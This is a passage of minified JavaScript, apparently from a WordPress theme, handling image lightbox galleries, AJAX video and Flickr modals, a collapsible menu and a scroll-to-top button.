this.indexOf("td-caption-align-")&&(d=String(this))});jQuery(this).parents("a.td-modal-image").data({caption:c,caption_align:d})});jQuery(".td-modal-image").each(function(){var a=jQuery(this),c=a.parent();a.find(".wp-block-image").length||(c.addClass("td-modal-image"),a.removeClass("td-modal-image"))});jQuery("article").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),
tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return a&&0===tdViewport.getCurrentIntervalIndex()?!1:!0},callbacks:{beforeOpen:function(){var a=
jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:"hidden"})},open:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),c=jQuery.magnificPopup.instance.wrap[0].ownerDocument;c=c.defaultView||c.parentWindow;if(c!==c.parent){c=c.top;var d=jQuery(c);a=jQuery("#"+a.attr("id"),
c.document.body);if(a.length){var g=!1;jQuery("html",c.document).scrollTop()<a.offset().top&&(g=!0,jQuery("html",c.document).scrollTop(a.offset().top));a={height:d.height()+(tdDetect.isMobileDevice?100:0),top:g?0:d.scrollTop()-a.offset().top,overflow:"hidden"};jQuery.magnificPopup.instance.wrap.css(a);jQuery.magnificPopup.instance.bgOverlay.css(a);jQuery("html",c.document).css({overflow:"hidden"})}}c=jQuery(this.currItem.el).data("caption_align");if("undefined"!==typeof c)return jQuery(".mfp-figure").addClass(c),
c},imageLoadComplete:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),c=jQuery.magnificPopup.instance.wrap[0].ownerDocument;c=c.defaultView||c.parentWindow;if(c!==c.parent){c=c.top;var d=jQuery(c);jQuery("#"+a.attr("id"),c.document.body).length&&jQuery(".mfp-img",a).css({"max-height":d.height(),visibility:""})}},change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);
var a=setInterval(function(){tdIsScrollingAnimation||(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)},close:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),c=jQuery.magnificPopup.instance.wrap[0].ownerDocument;c=c.defaultView||c.parentWindow;c!==c.parent&&(c=c.top,jQuery("#"+a.attr("id"),c.document.body).length&&jQuery("html",c.document).css({overflow:""}))},afterClose:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||
a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:""})}}});jQuery(".td-main-content-wrap, .td-header-template-wrap, .td-footer-template-wrap").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},
ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return a&&0===tdViewport.getCurrentIntervalIndex()?!1:!0},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdAffix.allow_scroll=
!1;tdUtil.scrollIntoView(window.tdModalImageLastEl);var a=setInterval(function(){tdIsScrollingAnimation||(clearInterval(a),setTimeout(function(){tdAffix.allow_scroll=!0},100))},100)}}});"undefined"===typeof jetpackCarouselStrings&&(jQuery("figure.gallery-item").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).find("a").data("caption",a)}),jQuery(".blocks-gallery-item figure").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).find("a").data("caption",
a)}),jQuery(".tiled-gallery").magnificPopup({type:"image",delegate:"a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).parent().find(".tiled-gallery-caption").text();
return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return a&&0===tdViewport.getCurrentIntervalIndex()?!1:!0},callbacks:{change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)}}}),jQuery(".gallery").magnificPopup({type:"image",delegate:".gallery-icon > a",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),
tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},disableOn:function(){return a&&0===tdViewport.getCurrentIntervalIndex()?
!1:!0},callbacks:{beforeOpen:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:"hidden"})},open:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),c=jQuery.magnificPopup.instance.wrap[0].ownerDocument;c=c.defaultView||c.parentWindow;if(c!==c.parent){c=
c.top;var d=jQuery(c);a=jQuery("#"+a.attr("id"),c.document.body);if(a.length){var g=!1;jQuery("html",c.document).scrollTop()<a.offset().top&&(g=!0,jQuery("html",c.document).scrollTop(a.offset().top));a={height:d.height()+(tdDetect.isMobileDevice?100:0),top:g?0:d.scrollTop()-a.offset().top,overflow:"hidden"};jQuery.magnificPopup.instance.wrap.css(a);jQuery.magnificPopup.instance.bgOverlay.css(a);jQuery("html",c.document).css({overflow:"hidden"})}}},imageLoadComplete:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),
c=jQuery.magnificPopup.instance.wrap[0].ownerDocument;c=c.defaultView||c.parentWindow;if(c!==c.parent){c=c.top;var d=jQuery(c);jQuery("#"+a.attr("id"),c.document.body).length&&jQuery(".mfp-img",a).css({"max-height":d.height(),visibility:""})}},change:function(a){window.tdModalImageLastEl=a.el;tdUtil.scrollIntoView(a.el)},beforeClose:function(){tdUtil.scrollIntoView(window.tdModalImageLastEl)},close:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),c=jQuery.magnificPopup.instance.wrap[0].ownerDocument;
c=c.defaultView||c.parentWindow;c!==c.parent&&(c=c.top,jQuery("#"+a.attr("id"),c.document.body).length&&jQuery("html",c.document).css({overflow:""}))},afterClose:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:""})}}}))}var tdAjaxVideoModal={};jQuery().ready(function(){tdAjaxVideoModal.init()});
(function(){tdAjaxVideoModal={_is_modal_open:!1,init:function(){jQuery(document).on("click",function(a){"td-vm-overlay"!==a.target.className&&"td-vm-close"!==a.target.className||!0!==tdAjaxVideoModal._is_modal_open||(a.preventDefault(),tdAjaxVideoModal.destroy_modal())});jQuery("body").on("click",".td-module-video-modal, .td-image-video-modal",function(a){a.preventDefault();a.stopPropagation();a=jQuery(this);var b={block_class:a.parents(".td_block_wrap").attr("data-td-block-uid")+"_m",video_source:a.attr("data-video-source"),
video_url:a.attr("data-video-url"),video_autoplay:a.attr("data-video-autoplay"),video_ad:""};if(a.hasClass("td_block_single_image")||a.hasClass("tdm_block_inline_image_simplified"))b.block_class=a.attr("data-td-block-uid")+"_m";a.hasClass("tdb_module_img")&&(b.block_class=a.attr("data-tdb-module-template-class")+"_m");a.hasClass("td-module-video-modal")?(b.type="module",b.post_url=a.attr("href"),b.post_title=a.attr("title")):b.type="image";void 0!==a.attr("data-video-rec")&&(b.video_ad=JSON.parse(atob(a.attr("data-video-rec"))));
tdAjaxVideoModal.build_modal(b)})},build_modal:function(a){jQuery("body").prepend('<div id="td-video-modal" class="td-vm-wrap td-vm-'+a.video_source+" "+a.block_class+'"><div class="td-vm-overlay"></div><div class="td-vm-content-wrap"><div class="td-vm-content"><div class="td-vm-content-loading"></div></div></div><a href="#" class="td-vm-close"><i class="td-icon-modal-close"></i></a></div>');var b=jQuery("#td-video-modal");"module"===a.type&&""!==a.post_title&&b.find(".td-vm-content-wrap").prepend('<h3 class="td-vm-title"><a href="'+
a.post_url+'" title="'+a.post_title+'">'+a.post_title+"</a></h3>");""!==a.video_ad&&(b.find(".td-vm-content-wrap").append('<div class="td-vm-rec-wrap"></div>'),a.video_ad.disable?b.find(".td-vm-rec-wrap").append('<div class="td-spot-id-video_modal"><div class="tdc-placeholder-title"></div></div>'):b.find(".td-vm-rec-wrap").append('<div class="td-vm-rec-code">'+a.video_ad.code+"</div>"),""!==a.video_ad.title&&b.find(".td-vm-rec-wrap").prepend('<div class="td-vm-rec-title">'+a.video_ad.title+"</div>"),
"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&window.tdAnimationStack.reinit());setTimeout(function(){b.addClass("td-vm-open");b.find(".td-vm-content-wrap").addClass("td-vm-content-wrap-visible");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_video_modal",td_video_url:a.video_url,td_video_autoplay:a.video_autoplay},success:function(a){a=jQuery.parseJSON(a);b.find(".td-vm-content").append(a.video_embed);setTimeout(function(){b.find(".td-vm-content-loading").remove();
b.find(".wpb_video_wrapper").addClass("td-vm-iframe-visible")},200)}})},50);tdAjaxVideoModal._is_modal_open=!0},destroy_modal:function(){var a=jQuery("#td-video-modal");a.removeClass("td-vm-open");setTimeout(function(){a.remove()},500);tdAjaxVideoModal._is_modal_open=!1}}})();var tdfAjaxFlickr={};jQuery().ready(function(){tdfAjaxFlickr.init()});
(function(){tdfAjaxFlickr={_is_modal_open:!1,init:function(){jQuery(document).on("click",function(a){"td-flkr-m-overlay"!==a.target.className&&"td-flkr-m-close"!==a.target.className||!0!==tdfAjaxFlickr._is_modal_open||(a.preventDefault(),jQuery(".td-flkr-m").remove(),tdfAjaxFlickr._is_modal_open=!1)});jQuery("body").on("click",".td-flkr-m-img",function(){var a=jQuery(this);a.hasClass("td-fgm-img-active")||(jQuery(".td-flkr-m-main-img a").attr("data-img-full",a.data("img-full")),jQuery(".td-flkr-m-main-img img").attr("src",
a.data("img-preview")),jQuery(".td-flkr-m-main-img img").attr("title",a.attr("title")),jQuery(".td-flkr-m-img").removeClass("td-flkr-m-img-active"),jQuery(this).addClass("td-flkr-m-img-active"))});jQuery("body").on("click",".td-flkr-album",function(a){a.preventDefault();a.stopPropagation();a=jQuery(this);var b=a.parents(".td_block_wrap").attr("data-td-block-uid")+"_m",c=a.data("flkr-album-id"),d=a.data("flkr-album-title");jQuery("body").prepend('<div id="td-flkr-m" class="td-flkr-m '+b+'"><div class="td-flkr-m-overlay"></div><div class="td-flkr-m-close"><i class="td-icon-modal-close"></i></div><div class="td-flkr-m-main-img"><h3 class="td-flkr-m-title"></h3></div><div class="td-flkr-m-loading"></div><div class="td-flkr-m-album-images"></div></div>');
jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_flickr_modal",td_flickr_album_id:c},success:function(a){var b=jQuery.parseJSON(a),c=Object.keys(b).length,g=0;jQuery(".td-flkr-m-loading").remove();jQuery(".td-flkr-m-title").html(d);var n={};Object.keys(b).reverse().forEach(function(a){n[a]=b[a]});jQuery(".td-flkr-m-album-images").show();jQuery.each(n,function(){var a=this.title,b=this.preview_img,d=this.full_img,e=this.thumb_img,f="";g===c-1&&(f="td-flkr-m-img-active",jQuery(".td-flkr-m-main-img").append('<a href="'+
d+'" target="blank"><img src="'+b+'" title="'+a+'" /></a>'));jQuery(".td-flkr-m-album-images").prepend('<div class="td-flkr-m-img '+f+'" title="'+a+'" data-img-preview="'+b+'" data-img-full="'+d+'"><div class="td-flkr-m-img-inner" style="background-image:url('+e+')"></div></div>');g++})}});tdfAjaxFlickr._is_modal_open=!0});jQuery("body").on("click",".td-flkr-photo",function(a){a.preventDefault();a.stopPropagation();var b=jQuery(this);a=b.parents(".td_block_wrap").attr("data-td-block-uid")+"_m";var c=
b.find("h3").text(),d=b.find(".td-flkr-feat-img").data("flkr-preview-img");b=b.find(".td-flkr-feat-img").data("flkr-full-img");jQuery("body").prepend('<div id="td-flkr-m" class="td-flkr-m '+a+'"><div class="td-flkr-m-overlay"></div><div class="td-flkr-m-close"><i class="td-icon-modal-close"></i></div><div class="td-flkr-m-main-img"><h3 class="td-flkr-m-title">'+c+'</h3><a href="'+b+'" target="blank"><img src="'+d+'" title="'+c+'" /></a></div><div class="td-flkr-m-loading"></div></div>');jQuery(".td-flkr-m-loading").remove();
tdfAjaxFlickr._is_modal_open=!0})}}})();var tdListMenu={};jQuery().ready(function(){tdListMenu.init()});
(function(){tdListMenu={items:[],item:function(){this.blockObj=this.uid="";this._is_initialized=!1},init:function(){tdListMenu.items=[];this._is_running=!1},addItem:function(a){if("undefined"===typeof a.uid)throw"item.uid is not defined";tdListMenu.items.push(a);tdListMenu._initialize_item(a)},deleteItem:function(a){for(var b=0;b<tdListMenu.items.length;b++)if(tdListMenu.items[b].uid===a)return tdListMenu.items.splice(b,1),!0;return!1},resetItems:function(){tdListMenu.items=[]},_initialize_item:function(a){!0!==
a._is_initialized&&(a.blockObj.on("click",".menu-item-has-children > a > .td-blm-sub-icon",function(a){a.preventDefault();a=jQuery(this).closest(".menu-item");var b=a.find("> .sub-menu");if(a.hasClass("menu-item-has-children-open")){var d=b.find(".sub-menu");a.removeClass("menu-item-has-children-open");d.closest(".menu-item").removeClass("menu-item-has-children-open");b.slideUp(200);d.slideUp(200)}else a.addClass("menu-item-has-children-open"),b.slideDown(200)}),a._is_initialized=!0)}}})();
var tdToTop={};jQuery().ready(function(){tdToTop.init()});
(function(){tdToTop={$element:void 0,style:"",init:function(){var a=jQuery(".td-scroll-up");if(a.length){tdToTop.$element=a;tdToTop.style="undefined"!==typeof a.data("style")?a.data("style"):"style1";switch(tdToTop.style){case "style2":jQuery("body").css({position:"relative","overflow-x":"hidden"})}a.on("click",function(a){return tdToTop.handle_click_event(a)})}},td_events_scroll:function(a){if("undefined"!==typeof tdToTop.$element)switch(400<a?tdToTop.$element.hasClass("td-scroll-up-visible")||tdToTop.$element.addClass("td-scroll-up-visible"):
tdToTop.$element.hasClass("td-scroll-up-visible")&&tdToTop.$element.removeClass("td-scroll-up-visible"),tdToTop.style){case "style2":var b=tdToTop.$element.find(".td-scroll-up-progress-circle path"),c=b.get(0).getTotalLength(),d=jQuery(document).height()-jQuery(window).height();b.css({"stroke-dashoffset":c-a*c/d});a=jQuery(".td-footer-template-wrap");a.length&&(tdUtil.isInViewport(a)?tdToTop.$element.css({position:"absolute",bottom:a.outerHeight()+4}):tdToTop.$element.css({position:"fixed",bottom:4}))}},
handle_click_event:function(a){a.preventDefault();tdToTop.$element.hasClass("td-scroll-up-visible")&&tdToTop.$element.removeClass("td-scroll-up-visible");td_more_articles_box.is_box_visible=!1;jQuery(".td-more-articles-box").removeClass("td-front-end-display-block");tdUtil.scrollToPosition(0,1200)}}})();
